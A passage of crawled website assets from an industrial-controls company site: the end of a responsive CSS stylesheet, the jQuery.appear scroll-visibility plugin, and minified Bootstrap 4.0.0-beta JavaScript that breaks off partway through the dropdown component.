        position: relative !important;
    }
    .navana-single-slide h2 {
        font-size: 45px;
    }
    .home-btn-1,
    .home-btn-2 {
        padding: 10px 30px;
    }
    .about-image {
        text-align: center;
    }
    .about-image img {
        position: relative;
        top: 0;
    }
    .section-title p {
        width: 100%;
    }
    .service-tab .nav-tabs .nav-link {
        padding: .5rem 1rem;
    }
    .single-counter {
        margin: 10px 0 20px;
    }
    .client-slider.owl-theme .owl-nav .owl-next {
        right: -13%;
    }
    .client-slider.owl-theme .owl-nav .owl-prev {
        left: -13%;
    }
    footer .footer-widget:not(:last-child) {
        margin-bottom: 40px;
    }
    .sidebar-padding-right {
        padding-right: 15px;
    }
    .sidebar-padding-left {
        padding-left: 15px;
    }
	.pricing-table-default {
        margin-bottom: 60px;
    }
}
/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
	.zoomWindowContainer,.zoomContainer {
		opacity: 0;
	}
    .main-header .top-area .info-menu,
    .main-header .top-area .social {
        float: none;
        text-align: center;
    }
    .main-header .top-area .info-menu {
        margin-bottom: 20px;
    }
    .main-header .top-area .social ul li {
        border: 1px solid #E1E1E1;
        margin-bottom: 20px;
		display: inline-block;
		float: none;
    }
    .logo {
        text-align: center;
        margin-bottom: 30px;
    }
    .main-header .logo-area .header-info-box {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .logo-area .header-info-box-2 {
        padding: 4px 20px 0 80px;
        margin: 0 0 16px 57px;
    }
    .main-header .header-search ul li.menuleft-address {
        padding: 8px 5px;
        float: right;
    }
    .main-header .header-search ul li.menuleft-search {
        float: right;
    }
    .main-header .header-search .dropdown {
        position: relative;
    }
    .main-header .header-search .dropdown-menu {
        left: 0;
    }
    .header-2.main-header .header-search .dropdown-menu {
        left: auto;
    }
    .sticky-menu {
        position: relative !important;
    }
    .navana-slides.owl-theme .owl-nav div {
        display: none;
    }
    .navana-single-slide h2 {
        font-size: 30px;
    }
    .home-btn-1,
    .home-btn-2 {
        padding: 8px 16px;
        font-size: 12px;
    }
    .about-image {
        text-align: center;
    }
    .about-image img {
        position: relative;
        top: 0;
    }
    .section-title p {
        width: 100%;
    }
    .single-counter {
        margin: 10px 0 20px;
    }
    .client-slider.owl-theme .owl-nav .owl-next {
        right: -13%;
    }
    .client-slider.owl-theme .owl-nav .owl-prev {
        left: -13%;
    }
    footer .footer-widget:not(:last-child) {
        margin-bottom: 40px;
    }
    footer .copyright-text p {
        text-align: center;
        margin-bottom: 30px;
    }
    .footer-menu {
        text-align: center;
    }
    .client-item-two {
        margin-bottom: 20px;
        text-align: center;
    }
    .client-item-two,
    .client-item-two-wrap {
        border: none;
    }
    #chartContainer {
        margin-bottom: 30px;
    }
    .single-portfolio img {
        width: 100%;
    }
    .error-page-wrap h1 {
        font-size: 50px;
        letter-spacing: 13px;
    }
    .error-page-wrap h2 {
        font-size: 22px;
    }
    .sidebar-padding-right {
        padding-right: 15px;
    }
    .sidebar-padding-left {
        padding-left: 15px;
    }   
	.pricing-table-default {
        margin-bottom: 60px;
    }
}
/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .error-page-wrap h1 {
        font-size: 150px;
        letter-spacing: 20px;
    }
    .error-page-wrap h2 {
        font-size: 2rem;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.bklcontrolsindia.com/assets/js/jquery.appear.js
body_size: 799
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);
;


--- FILE ---
content_type: application/x-javascript
request_url: https://www.bklcontrolsindia.com/assets/bootstrap/js/bootstrap.min.js
body_size: 25195
content:
/*!
 * Bootstrap v4.0.0-beta (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");!function(t){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),function(){function t(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function e(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=function(t){function e(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(t){return(t[0]||t).nodeType}function i(){return{bindType:s.end,delegateType:s.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}function o(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in a)if(void 0!==t.style[e])return{end:a[e]};return!1}function r(e){var n=this,i=!1;return t(this).one(l.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||l.triggerTransitionEnd(n)},e),this}var s=!1,a={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||"");try{return t(n).length>0?n:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(s.end)},supportsTransitionEnd:function(){return Boolean(s)},typeCheckConfig:function(t,i,o){for(var r in o)if(o.hasOwnProperty(r)){var s=o[r],a=i[r],l=a&&n(a)?"element":e(a);if(!new RegExp(s).test(l))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+l+'" but expected type "'+s+'".')}}};return s=o(),t.fn.emulateTransitionEnd=r,l.supportsTransitionEnd()&&(t.event.special[l.TRANSITION_END]=i()),l}(jQuery),s=(function(t){var e="alert",i=t.fn[e],s={DISMISS:'[data-dismiss="alert"]'},a={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},l={ALERT:"alert",FADE:"fade",SHOW:"show"},h=function(){function e(t){n(this,e),this._element=t}return e.prototype.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.prototype.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},e.prototype._getRootElement=function(e){var n=r.getSelectorFromElement(e),i=!1;return n&&(i=t(n)[0]),i||(i=t(e).closest("."+l.ALERT)[0]),i},e.prototype._triggerCloseEvent=function(e){var n=t.Event(a.CLOSE);return t(e).trigger(n),n},e.prototype._removeElement=function(e){var n=this;t(e).removeClass(l.SHOW),r.supportsTransitionEnd()&&t(e).hasClass(l.FADE)?t(e).one(r.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(150):this._destroyElement(e)},e.prototype._destroyElement=function(e){t(e).detach().trigger(a.CLOSED).remove()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===n&&o[n](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}}]),e}();t(document).on(a.CLICK_DATA_API,s.DISMISS,h._handleDismiss(new h)),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=i,h._jQueryInterface}}(jQuery),function(t){var e="button",i=t.fn[e],r={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},s={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},a={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},l=function(){function e(t){n(this,e),this._element=t}return e.prototype.toggle=function(){var e=!0,n=!0,i=t(this._element).closest(s.DATA_TOGGLE)[0];if(i){var o=t(this._element).find(s.INPUT)[0];if(o){if("radio"===o.type)if(o.checked&&t(this._element).hasClass(r.ACTIVE))e=!1;else{var a=t(i).find(s.ACTIVE)[0];a&&t(a).removeClass(r.ACTIVE)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!t(this._element).hasClass(r.ACTIVE),t(o).trigger("change")}o.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!t(this._element).hasClass(r.ACTIVE)),e&&t(this._element).toggleClass(r.ACTIVE)},e.prototype.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data("bs.button");i||(i=new e(this),t(this).data("bs.button",i)),"toggle"===n&&i[n]()})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}}]),e}();t(document).on(a.CLICK_DATA_API,s.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var n=e.target;t(n).hasClass(r.BUTTON)||(n=t(n).closest(s.BUTTON)),l._jQueryInterface.call(t(n),"toggle")}).on(a.FOCUS_BLUR_DATA_API,s.DATA_TOGGLE_CARROT,function(e){var n=t(e.target).closest(s.BUTTON)[0];t(n).toggleClass(r.FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=l._jQueryInterface,t.fn[e].Constructor=l,t.fn[e].noConflict=function(){return t.fn[e]=i,l._jQueryInterface}}(jQuery),function(t){var e="carousel",s="bs.carousel",a="."+s,l=t.fn[e],h={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},c={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},u={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},d={SLIDE:"slide"+a,SLID:"slid"+a,KEYDOWN:"keydown"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a,TOUCHEND:"touchend"+a,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},f={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"},p={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},_=function(){function l(e,i){n(this,l),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(i),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(p.INDICATORS)[0],this._addEventListeners()}return l.prototype.next=function(){this._isSliding||this._slide(u.NEXT)},l.prototype.nextWhenVisible=function(){document.hidden||this.next()},l.prototype.prev=function(){this._isSliding||this._slide(u.PREV)},l.prototype.pause=function(e){e||(this._isPaused=!0),t(this._element).find(p.NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},l.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},l.prototype.to=function(e){var n=this;this._activeElement=t(this._element).find(p.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?u.NEXT:u.PREV;this._slide(o,this._items[e])}},l.prototype.dispose=function(){t(this._element).off(a),t.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},l.prototype._getConfig=function(n){return n=t.extend({},h,n),r.typeCheckConfig(e,n,c),n},l.prototype._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},l.prototype._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next();break;default:return}},l.prototype._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(p.ITEM)),this._items.indexOf(e)},l.prototype._getItemByDirection=function(t,e){var n=t===u.NEXT,i=t===u.PREV,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===u.PREV?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},l.prototype._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),o=this._getItemIndex(t(this._element).find(p.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:o,to:i});return t(this._element).trigger(r),r},l.prototype._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(p.ACTIVE).removeClass(f.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(f.ACTIVE)}},l.prototype._slide=function(e,n){var i=this,o=t(this._element).find(p.ACTIVE_ITEM)[0],s=this._getItemIndex(o),a=n||o&&this._getItemByDirection(e,o),l=this._getItemIndex(a),h=Boolean(this._interval),c=void 0,_=void 0,g=void 0;if(e===u.NEXT?(c=f.LEFT,_=f.NEXT,g=u.LEFT):(c=f.RIGHT,_=f.PREV,g=u.RIGHT),a&&t(a).hasClass(f.ACTIVE))this._isSliding=!1;else if(!this._triggerSlideEvent(a,g).isDefaultPrevented()&&o&&a){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(a);var m=t.Event(d.SLID,{relatedTarget:a,direction:g,from:s,to:l});r.supportsTransitionEnd()&&t(this._element).hasClass(f.SLIDE)?(t(a).addClass(_),r.reflow(a),t(o).addClass(c),t(a).addClass(c),t(o).one(r.TRANSITION_END,function(){t(a).removeClass(c+" "+_).addClass(f.ACTIVE),t(o).removeClass(f.ACTIVE+" "+_+" "+c),i._isSliding=!1,setTimeout(function(){return t(i._element).trigger(m)},0)}).emulateTransitionEnd(600)):(t(o).removeClass(f.ACTIVE),t(a).addClass(f.ACTIVE),this._isSliding=!1,t(this._element).trigger(m)),h&&this.cycle()}},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(s),o=t.extend({},h,t(this).data());"object"===(void 0===e?"undefined":i(e))&&t.extend(o,e);var r="string"==typeof e?e:o.slide;if(n||(n=new l(this,o),t(this).data(s,n)),"number"==typeof e)n.to(e);else if("string"==typeof r){if(void 0===n[r])throw new Error('No method named "'+r+'"');n[r]()}else o.interval&&(n.pause(),n.cycle())})},l._dataApiClickHandler=function(e){var n=r.getSelectorFromElement(this);if(n){var i=t(n)[0];if(i&&t(i).hasClass(f.CAROUSEL)){var o=t.extend({},t(i).data(),t(this).data()),a=this.getAttribute("data-slide-to");a&&(o.interval=!1),l._jQueryInterface.call(t(i),o),a&&t(i).data(s).to(a),e.preventDefault()}}},o(l,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return h}}]),l}();t(document).on(d.CLICK_DATA_API,p.DATA_SLIDE,_._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(p.DATA_RIDE).each(function(){var e=t(this);_._jQueryInterface.call(e,e.data())})}),t.fn[e]=_._jQueryInterface,t.fn[e].Constructor=_,t.fn[e].noConflict=function(){return t.fn[e]=l,_._jQueryInterface}}(jQuery),function(t){var e="collapse",s="bs.collapse",a=t.fn[e],l={toggle:!0,parent:""},h={toggle:"boolean",parent:"string"},c={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},u={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},d={WIDTH:"width",HEIGHT:"height"},f={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},p=function(){function a(e,i){n(this,a),this._isTransitioning=!1,this._element=e,this._config=this._getConfig(i),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var o=t(f.DATA_TOGGLE),s=0;s<o.length;s++){var l=o[s],h=r.getSelectorFromElement(l);null!==h&&t(h).filter(e).length>0&&this._triggerArray.push(l)}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return a.prototype.toggle=function(){t(this._element).hasClass(u.SHOW)?this.hide():this.show()},a.prototype.show=function(){var e=this;if(!this._isTransitioning&&!t(this._element).hasClass(u.SHOW)){var n=void 0,i=void 0;if(this._parent&&((n=t.makeArray(t(this._parent).children().children(f.ACTIVES))).length||(n=null)),!(n&&(i=t(n).data(s))&&i._isTransitioning)){var o=t.Event(c.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){n&&(a._jQueryInterface.call(t(n),"hide"),i||t(n).data(s,null));var l=this._getDimension();t(this._element).removeClass(u.COLLAPSE).addClass(u.COLLAPSING),this._element.style[l]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(u.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var h=function(){t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).addClass(u.SHOW),e._element.style[l]="",e.setTransitioning(!1),t(e._element).trigger(c.SHOWN)};if(r.supportsTransitionEnd()){var d="scroll"+(l[0].toUpperCase()+l.slice(1));t(this._element).one(r.TRANSITION_END,h).emulateTransitionEnd(600),this._element.style[l]=this._element[d]+"px"}else h()}}}},a.prototype.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(u.SHOW)){var n=t.Event(c.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",r.reflow(this._element),t(this._element).addClass(u.COLLAPSING).removeClass(u.COLLAPSE).removeClass(u.SHOW),this._triggerArray.length)for(var o=0;o<this._triggerArray.length;o++){var s=this._triggerArray[o],a=r.getSelectorFromElement(s);null!==a&&(t(a).hasClass(u.SHOW)||t(s).addClass(u.COLLAPSED).attr("aria-expanded",!1))}this.setTransitioning(!0);var l=function(){e.setTransitioning(!1),t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).trigger(c.HIDDEN)};this._element.style[i]="",r.supportsTransitionEnd()?t(this._element).one(r.TRANSITION_END,l).emulateTransitionEnd(600):l()}}},a.prototype.setTransitioning=function(t){this._isTransitioning=t},a.prototype.dispose=function(){t.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},a.prototype._getConfig=function(n){return n=t.extend({},l,n),n.toggle=Boolean(n.toggle),r.typeCheckConfig(e,n,h),n},a.prototype._getDimension=function(){return t(this._element).hasClass(d.WIDTH)?d.WIDTH:d.HEIGHT},a.prototype._getParent=function(){var e=this,n=t(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(i).each(function(t,n){e._addAriaAndCollapsedClass(a._getTargetFromElement(n),[n])}),n},a.prototype._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(u.SHOW);n.length&&t(n).toggleClass(u.COLLAPSED,!i).attr("aria-expanded",i)}},a._getTargetFromElement=function(e){var n=r.getSelectorFromElement(e);return n?t(n)[0]:null},a._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(s),r=t.extend({},l,n.data(),"object"===(void 0===e?"undefined":i(e))&&e);if(!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||(o=new a(this,r),n.data(s,o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e]()}})},o(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta"}},{key:"Default",get:function(){return l}}]),a}();t(document).on(c.CLICK_DATA_API,f.DATA_TOGGLE,function(e){/input|textarea/i.test(e.target.tagName)||e.preventDefault();var n=t(this),i=r.getSelectorFromElement(this);t(i).each(function(){var e=t(this),i=e.data(s)?"toggle":n.data();p._jQueryInterface.call(e,i)})}),t.fn[e]=p._jQueryInterface,t.fn[e].Constructor=p,t.fn[e].noConflict=function(){return t.fn[e]=a,p._jQueryInterface}}(jQuery),function(t){if("undefined"==typeof Popper)throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)");var e="dropdown",s="bs.dropdown",a="."+s,l=t.fn[e],h=new RegExp("38|40|27"),c={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},u={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left"},d={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled)"},f={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end"},p={placement:f.BOTTOM,offset:0,flip:!0},_={placement:"string",offset:"(number|string)",flip:"boolean"},g=function(){function l(t,e){n(this,l),this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}return l.prototype.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u.DISABLED)){var e=l._getParentFromElement(this._element),n=t(this._menu).hasClass(u.SHOW);if(l._clearMenus(),!n){var i={relatedTarget:this._element},o=t.Event(c.SHOW,i);if(t(e).trigger(o),!o.isDefaultPrevented()){var r=this._element;t(e).hasClass(u.DROPUP)&&(t(this._menu).hasClass(u.MENULEFT)||t(this._menu).hasClass(u.MENURIGHT))&&(r=e),this._popper=new Popper(r,this._menu,this._getPopperConfig()),"ontouchstart"in document.documentElement&&!t(e).closest(d.NAVBAR_NAV).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(u.SHOW),t(e).toggleClass(u.SHOW).trigger(t.Event(c.SHOWN,i))}}}},l.prototype.dispose=function(){t.removeData(this._element,s),t(this._element).off(a),this._element=null,this._menu=null,null!==this._popper&&this._popper.destroy(),this._popper=null},l.prototype.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l.prototype._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l.prototype._getConfig=function(n){var i=t(this._element).data();return void 0!==i.placement&&(i.placement=f[i.placement.toUpperCase()]),n=t.extend({},this.constructor.Default,t(this._element).data(),n),r.typeCheckConfig(e,n,this.constructor.DefaultType),n},l.prototype._getMenuElement=function(){if(!this._menu){var e=l._getParentFromElement(this._element);this._menu=t(e).find(d.MENU)[0]}return this._menu},l.prototype._getPlacement=function(){var e=t(this._element).parent(),n=this._config.placement;return e.hasClass(u.DROPUP)||this._config.placement===f.TOP?(n=f.TOP,t(this._menu).hasClass(u.MENURIGHT)&&(n=f.TOPEND)):t(this._menu).hasClass(u.MENURIGHT)&&(n=f.BOTTOMEND),n},l.prototype._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l.prototype._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:{offset:this._config.offset},flip:{enabled:this._config.flip}}};return this._inNavbar&&(t.modifiers.applyStyle={enabled:!this._inNavbar}),t},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(s),o="object"===(void 0===e?"undefined":i(e))?e:null;if(n||(n=new l(this,o),t(this).data(s,n)),"string"==typeof e){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},l._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(d.DATA_TOGGLE)),i=0;i<n.length;i++){var o=l._getParentFromElement(n[i]),r=t(n[i]).data(s),a={relatedTarget:n[i]};if(r){var h=r._menu;if(t(o).hasClass(u.SHOW)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(o,e.target))){var f=t.Event(c.HIDE,a);t(o).trigger(f),f.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[i].setAttribute("aria-expanded","false"),t(h).removeClass(u.SHOW),t(o).removeClass(u.SHOW).trigger(t.Event(c.HIDDEN,a)))}}}},l._getParentFromElement=function(e){var n=void 0,i=r.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},l._dataApiKeydownHandler=function(e){if(!(!h.test(e.which)||/button/i.test(e.target.tagName)&&32===e.which||/input|textarea/i.test(e.target.tagName)||(e.preventDefault(),e.stopPropagation(),this.disabled||t(this).hasClass(u.DISABLED)))){var n=l._getParentFromElement(this),i=t(n).hasClass(u.SHOW);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var o=t(n).find(d.VISIBLE_ITEMS).get();if(o.length){var r=o.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}else{if(27===e.which){var 